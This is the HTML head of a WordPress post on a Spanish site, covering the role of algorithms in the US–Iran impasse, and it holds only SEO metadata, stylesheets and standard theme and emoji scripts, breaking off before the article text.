

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/
body_size: 150403
content:
<!DOCTYPE html>
<html lang="es">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://elinterpretedigital.com/xmlrpc.php">
				<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El rol de los algoritmos en el persistente impasse estadounidense-iraní - El Interprete Digital %</title>
	<link rel="canonical" href="https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El rol de los algoritmos en el persistente impasse estadounidense-iraní - El Interprete Digital %" />
	<meta property="og:description" content="Incluso si asumimos que existe voluntad entre Estados Unidos e Irán para mejorar las relaciones, el poder de los algoritmos colocará grandes obstáculos en el camino de los esfuerzos hacia una normalización futura." />
	<meta property="og:url" content="https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/" />
	<meta property="og:site_name" content="El Interprete Digital" />
	<meta property="article:published_time" content="2021-08-12T22:26:56+00:00" />
	<meta property="article:modified_time" content="2021-08-12T22:26:57+00:00" />
	<meta property="og:image" content="https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b.jpeg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jorge Araneda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jorge Araneda" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="17 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/","url":"https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/","name":"El rol de los algoritmos en el persistente impasse estadounidense-iraní - El Interprete Digital %","isPartOf":{"@id":"https://elinterpretedigital.com/#website"},"primaryImageOfPage":{"@id":"https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/#primaryimage"},"image":{"@id":"https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/#primaryimage"},"thumbnailUrl":"https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b.jpeg","datePublished":"2021-08-12T22:26:56+00:00","dateModified":"2021-08-12T22:26:57+00:00","author":{"@id":"https://elinterpretedigital.com/#/schema/person/2e52063169b33137372ed1e6d0713475"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/#primaryimage","url":"https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b.jpeg","contentUrl":"https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b.jpeg","width":1023,"height":575},{"@type":"WebSite","@id":"https://elinterpretedigital.com/#website","url":"https://elinterpretedigital.com/","name":"El Interprete Digital","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elinterpretedigital.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://elinterpretedigital.com/#/schema/person/2e52063169b33137372ed1e6d0713475","name":"Jorge Araneda","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elinterpretedigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f28a38f444ace7ab7dce295ee8c73f6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f28a38f444ace7ab7dce295ee8c73f6d?s=96&d=mm&r=g","caption":"Jorge Araneda"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Feed" href="https://elinterpretedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Feed de los comentarios" href="https://elinterpretedigital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Interprete Digital &raquo; Comentario El rol de los algoritmos en el persistente impasse estadounidense-iraní del feed" href="https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elinterpretedigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elinterpretedigital.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://elinterpretedigital.com/wp-content/plugins/layout-grid/style.css?ver=1659606147' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elinterpretedigital.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elinterpretedigital.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://elinterpretedigital.com/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 100px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://elinterpretedigital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4646-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4646.css?ver=1701211635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elinterpretedigital.com/wp-content/plugins/ProElement/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://elinterpretedigital.com/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://elinterpretedigital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/global.css?ver=1701211661' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4653-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4653.css?ver=1705067640' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://elinterpretedigital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://elinterpretedigital.com/wp-content/uploads/elementor/css/post-4757.css?ver=1701211663' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://elinterpretedigital.com/wp-content/themes/neve/style-main-new.min.css?ver=3.7.4' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Averia Serif Libre"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: "Averia Serif Libre"; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --texttransform: uppercase; } .single .nv-meta-list li{ 